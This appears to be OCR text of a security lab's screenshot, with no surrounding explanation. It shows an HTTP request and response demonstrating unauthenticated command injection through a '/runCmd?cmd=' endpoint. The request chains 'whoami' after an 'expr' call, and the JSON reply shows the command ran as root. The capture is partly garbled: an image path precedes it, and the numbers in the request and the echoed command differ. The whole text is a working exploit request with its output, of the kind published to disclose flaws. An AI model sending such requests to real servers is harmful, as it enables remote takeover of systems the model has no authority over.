 1 GET /runCmd?cmd=
expr 20-%2010079%26%26whoami HTTP/1.1
2 Host:
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en-US;q=0.9,en;q=0.8
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/114.0.5735.134 Safari/537.36
7 Connection: close
8 Cache-Control: max-age=0
9
10
1 HTTP/1.1 200 OK
2 Connection: close
3 Set-Cookie: SOLONID=eff3ee9fe292488b9dc588ba200a2ff1;
path=/; Max-Age=7200; Expires=Wed, 28-Jun-2023
16:14:33 GMT
4 Set-Cookie: SOLONID2=69313556ccd6ba2b20c8db8f36a4b0ac
; path=/; Max-Age=7200; Expires=Wed, 28-Jun-2023
16:14:33 GMT
5 Content-Type: application/json;charset=utf-8
6 Content-Length: 139
7 Date: Wed, 28 Jun 2023 14:14:33 GMT
8
9 {
"success":true,
"status":"200",
"obj":
"<span class='blue'>expr 2023060440 - 10079&&whoami
</span><br>运行失败<br>2023050361<br>root<br>"
}
极致攻防实验室